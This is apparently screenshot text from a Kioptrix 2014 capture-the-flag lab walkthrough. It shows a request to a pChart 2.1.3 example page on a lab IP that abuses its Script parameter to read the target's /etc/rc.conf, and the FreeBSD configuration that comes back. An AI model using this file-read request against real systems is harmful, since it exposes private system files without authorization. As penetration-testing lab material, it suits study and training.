 10.0.0.32/pChart2.1.3/examples/index.php?Action=View&Script=/etc/rc.conf
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
hostname="kioptrix2014"
ifconfig_em0="DHCP"
sshd_enable="NO"
# Set dumpdev to "AUTO" to enable crash dumps, "NO" to disable
dumpdev="NO"
apache22_enable="YES"
mysql_enable="YES"
firewall_enable="YES"
firewall_script="/etc/ipfw.rules"
ossechids_enable="YES"
rc_debug="NO"
monitor_enable="YES"